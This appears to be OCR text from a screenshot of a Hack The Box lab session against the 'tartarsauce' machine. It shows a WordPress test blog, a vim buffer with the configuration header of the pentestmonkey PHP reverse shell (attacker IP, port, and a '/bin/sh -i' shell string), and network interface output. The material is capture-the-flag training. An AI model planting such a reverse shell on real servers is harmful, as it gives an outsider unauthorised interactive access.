 File Edit View VM Tabs Help
shinobi
1 2 3 4 10.10.14.3 10:41
Uncategorized – Test blog
tartarsauce.htb/webse
Category: Uncategorized
FEBRUARY 9, 2018
Hello world!
This blog site is under construction, sta
shinobi@anbublackops: ~/downloads
File Actions Edit View Help
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.2.2.1'; // CHANGE THIS
$port = 8888; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
-- INSERT -- 49,16 24%
inet6 fe80::20c:29ff:fe5b:602a/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group defaul
t qlen 500
link/none
inet 10.10.14.3/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1001/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::b28c:ab79:54a4:3932/64 scope link stable-privacy
valid_lft forever preferred_lft forever
(shinobi㉿anbublackops)-[~/downloads]
$
[htb] 0:htb 1:main- 2:zsh* "anbublackops" 10:41 16-Jul-22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.